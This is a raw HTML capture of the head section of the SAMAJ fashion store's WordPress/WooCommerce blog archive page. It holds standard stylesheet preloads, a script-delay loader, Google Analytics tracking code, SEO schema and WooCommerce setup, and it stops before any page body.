

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samaj.pk/category/blog/
body_size: 18258
content:
<!DOCTYPE html> 
<html lang="en-US"> 
<head>
<meta charset="UTF-8">
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://samaj.pk/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssab8d4afb44a4b3ed4036b76c2a385f85761e3a4cf2fc2df5cf9db45b05230.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssda404d90181ac5cf01b8e5dc91a56e8939c9a5f29683b53e93746a68e5370.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssd30f0e6919d51c944ba31df6bd6ce616bcc0f696aab8623bd33cf1cb768d5.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css2a4ead842cc227acd8bef83de6efea529a398877dbc65a44a1fa194b049ed.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css891dc6bfa6c9771d89eb77937f182b22680c10d15633aa65b202ca4976c2e.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssb0e3e57e6e4f89757f66f3119ca205dd7147a5cc1a2c56b68d45b0d967ea3.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css63dd396de77f9495f5df5dc9847ba80ec3cccde4de87ff13aef0f025c7b0e.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css3c167ccc32577a23af52efdbc86583a671ad5ed6792974a870048a572d4a2.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css723291d90a9576e54cad804444231fb8415af2f4973f0a11488b2341ed44e.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css7c0a4ba1ef8b9b450daf1af6f91e7c2cc1f120ecfa0ff76faef9541ddfa6f.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css65468118274facabd124ce2253c3d531541573dd9dee914944d0b947acff3.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css092f1f8c13d876998f84f13c0ee3b344b42a9a9101048a7c6c5ba88327fbd.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssa331c44f2b0a64403b2679869364c6be7a36a929fbe6fc6ede133b6997d08.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css0186398cd8c2ce2e809035cc12282c1a96c35d7b12177a7390d4b88a8ddb0.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css954a4eaac3dca18469495b65891a922ae7a4c0fda49d63a098c835cf2dce2.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssf018bcb3f63727b2971cb46d5ee537adde5bf852731e1f240e4ba67fcea41.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css55d3232da6498944fbd6acc88cf41a23275874a89bd13757bab77658e81b3.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-css4f8f95920e39bfaca22aab0dcca8fcb0b0ab73a6b8faad7ac03045e558082.css" as="style" media="all" /> 
<link rel="preload" href="https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssaa7e0bed815ac0771482caaa14f85a2d0feca9ead085c1fadd20c3de7c7a5.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="google-site-verification" content="dFWOL0OApuCzJuIIi5xMh6yUORWYU8BuS3mH8j8iNFE" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Blog Archives - SAMAJ</title>
<link rel="canonical" href="https://samaj.pk/category/blog/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Blog Archives - SAMAJ" />
<meta property="og:url" content="https://samaj.pk/category/blog/" />
<meta property="og:site_name" content="SAMAJ" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://samaj.pk/category/blog/","url":"https://samaj.pk/category/blog/","name":"Blog Archives - SAMAJ","isPartOf":{"@id":"https://samaj.pk/#website"},"primaryImageOfPage":{"@id":"https://samaj.pk/category/blog/#primaryimage"},"image":{"@id":"https://samaj.pk/category/blog/#primaryimage"},"thumbnailUrl":"https://samaj.pk/wp-content/uploads/2021/06/Tawakkal-Fabrics-Lawn-Brand-2021-1-1.png","breadcrumb":{"@id":"https://samaj.pk/category/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samaj.pk/category/blog/#primaryimage","url":"https://samaj.pk/wp-content/uploads/2021/06/Tawakkal-Fabrics-Lawn-Brand-2021-1-1.png","contentUrl":"https://samaj.pk/wp-content/uploads/2021/06/Tawakkal-Fabrics-Lawn-Brand-2021-1-1.png","width":1200,"height":675,"caption":"Pakistani Unstitched Lawn"},{"@type":"BreadcrumbList","@id":"https://samaj.pk/category/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://samaj.pk/"},{"@type":"ListItem","position":2,"name":"Blog"}]},{"@type":"WebSite","@id":"https://samaj.pk/#website","url":"https://samaj.pk/","name":"SAMAJ","description":"LET THEM WISH...","publisher":{"@id":"https://samaj.pk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samaj.pk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://samaj.pk/#organization","name":"SAMAJ","url":"https://samaj.pk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samaj.pk/#/schema/logo/image/","url":"https://samaj.pk/wp-content/uploads/2019/12/Samaj-Logo-5.png","contentUrl":"https://samaj.pk/wp-content/uploads/2019/12/Samaj-Logo-5.png","width":110,"height":90,"caption":"SAMAJ"},"image":{"@id":"https://samaj.pk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/samajfashion","https://www.instagram.com/samajfashion/"]}]}</script>
<link rel="alternate" type="application/rss+xml" title="SAMAJ &raquo; Feed" href="https://samaj.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAMAJ &raquo; Comments Feed" href="https://samaj.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAMAJ &raquo; Blog Category Feed" href="https://samaj.pk/category/blog/feed/" /> 
<link rel="profile" href="http://gmpg.org/xfn/11" /> 
<link rel="shortcut icon" href="//samaj.pk/wp-content/uploads/2019/12/favicon.png" type="image/x-icon" /> 
<style media="all">form#stickyelements-form input::-moz-placeholder{color:#4F4F4F}form#stickyelements-form input::-ms-input-placeholder{color:#4F4F4F}form#stickyelements-form input::-webkit-input-placeholder{color:#4F4F4F}form#stickyelements-form input::placeholder{color:#4F4F4F}form#stickyelements-form textarea::placeholder{color:#4F4F4F}form#stickyelements-form textarea::-moz-placeholder{color:#4F4F4F}</style> 
<link rel="next" href="https://samaj.pk/category/blog/page/2/" /> 
<script
src="//www.googletagmanager.com/gtag/js?id=UA-155305092-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var em_version = '7.12.1';
var em_track_user = true;
var em_no_track_reason = '';
var disableStrs = [
'ga-disable-UA-155305092-1',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.ExactMetricsDualTracker = {
helpers: {},
trackers: {},
};
if (em_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = exactmetrics_frontend.ua;
__gtagDataLayer(type, name, parameters);
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dNDMyYj': true,
});
__gtagTracker('config', 'UA-155305092-1', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssab8d4afb44a4b3ed4036b76c2a385f85761e3a4cf2fc2df5cf9db45b05230.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='wc-blocks-style-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssda404d90181ac5cf01b8e5dc91a56e8939c9a5f29683b53e93746a68e5370.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='contact-form-7-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssd30f0e6919d51c944ba31df6bd6ce616bcc0f696aab8623bd33cf1cb768d5.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='dashicons-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css2a4ead842cc227acd8bef83de6efea529a398877dbc65a44a1fa194b049ed.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css891dc6bfa6c9771d89eb77937f182b22680c10d15633aa65b202ca4976c2e.css' type='text/css' media='all' /> 
<style id='woocommerce-inline-inline-css' type='text/css' media="all">.woocommerce form .form-row .required{visibility:visible}</style> 
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssb0e3e57e6e4f89757f66f3119ca205dd7147a5cc1a2c56b68d45b0d967ea3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='tinvwl-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css63dd396de77f9495f5df5dc9847ba80ec3cccde4de87ff13aef0f025c7b0e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='js_composer_front-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css3c167ccc32577a23af52efdbc86583a671ad5ed6792974a870048a572d4a2.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='bootstrap-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css723291d90a9576e54cad804444231fb8415af2f4973f0a11488b2341ed44e.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='porto-plugins-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css7c0a4ba1ef8b9b450daf1af6f91e7c2cc1f120ecfa0ff76faef9541ddfa6f.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='porto-theme-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css65468118274facabd124ce2253c3d531541573dd9dee914944d0b947acff3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='porto-shortcodes-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css092f1f8c13d876998f84f13c0ee3b344b42a9a9101048a7c6c5ba88327fbd.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='porto-theme-shop-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssa331c44f2b0a64403b2679869364c6be7a36a929fbe6fc6ede133b6997d08.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css0186398cd8c2ce2e809035cc12282c1a96c35d7b12177a7390d4b88a8ddb0.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='porto-style-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css954a4eaac3dca18469495b65891a922ae7a4c0fda49d63a098c835cf2dce2.css' type='text/css' media='all' /> 
<style id='porto-style-inline-css' type='text/css' media="all">#header .logo,.side-header-narrow-bar-logo{max-width:170px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:90px}}#header.sticky-header .logo{width:100px}#header,.sticky-header .header-main.sticky{border-top:1px solid #dba93f}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #ca972b;bottom:-32px}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none}#login-form-popup .featured-box .box-content{padding:25px 35px}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:.05em;font-weight:600;color:#dba93f;line-height:2}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#dba93f;font-weight:600;margin-bottom:8px}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px}#login-form-popup form label{font-size:12px;line-height:1}#login-form-popup .form-row{margin-bottom:20px}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Open Sans;font-size:12px;letter-spacing:.025em;color:#fff}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa}#login-form-popup label.inline input[type=checkbox]:checked+span:before{content:'\f00c'}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px}#login-form-popup .social-button i{font-size:16px;margin-right:8px}#login-form-popup p.status{color:#dba93f}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0}.porto-social-login-section .google-plus{background:#dd4e31}.porto-social-login-section .facebook{background:#3a589d}.porto-social-login-section .twitter{background:#1aa9e1}html.panel-opened body>.mfp-bg{z-index:9042}html.panel-opened body>.mfp-wrap{z-index:9043}#header .header-main .header-center{text-align:right}#header .header-main .header-left{padding:15px 0}.porto-products.title-border-middle>.section-title .inline-title{position:relative;color:#ca972b}#footer h4{color:#ca972b}#footer a{color:#ca972b}#footer a:hover{color:#ca972b}.footer-bottom{display:none!important}#footer .footer-main>.container{padding-top:15px!important;padding-bottom:0px!important}.share-whatsapp{display:inherit!important}.widget{margin-bottom:0px!important}#footer .footer-bottom{background-color:#1c2023;display:none!important}#footer .footer-main>.container{padding-top:1.1rem;padding-bottom:0rem!important}#header .header-top .header-row>div,#header .header-main .header-row>div{display:block!important}#header .nav-item-right-border:last-child{margin-right:0;font-size:14px}#header .nav-top i{font-size:14px;margin-right:6px;margin-left:0;color:#000;font-weight:500}#header .header-top .header-contact a{color:#000;font-size:14px;font-weight:500}.mbgred a{color:#ffffff!important;background-color:#ff0000!important}ul.products .category-list{display:none!important}@media (max-width:991px){.header-top{display:none!important}}</style> 
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssf018bcb3f63727b2971cb46d5ee537adde5bf852731e1f240e4ba67fcea41.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='font-awesome-css-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css55d3232da6498944fbd6acc88cf41a23275874a89bd13757bab77658e81b3.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-css4f8f95920e39bfaca22aab0dcca8fcb0b0ab73a6b8faad7ac03045e558082.css' type='text/css' media='all' /> 
<link rel='stylesheet' id='intl-tel-input-css' href='https://samaj.pk/wp-content/cache/fvm/min/1764181198-cssaa7e0bed815ac0771482caaa14f85a2d0feca9ead085c1fadd20c3de7c7a5.css' type='text/css' media='all' /> 
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.12.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/samaj.pk","hash_tracking":"false","ua":"UA-155305092-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/samaj.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://samaj.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
